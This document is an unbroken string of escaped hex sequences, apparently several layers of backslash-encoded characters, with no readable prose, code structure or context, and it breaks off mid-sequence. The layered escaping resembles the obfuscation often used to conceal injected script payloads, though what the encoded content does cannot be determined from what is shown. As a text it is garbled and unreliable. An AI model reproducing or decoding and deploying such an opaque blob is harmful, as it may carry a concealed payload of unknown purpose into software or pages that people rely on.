\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\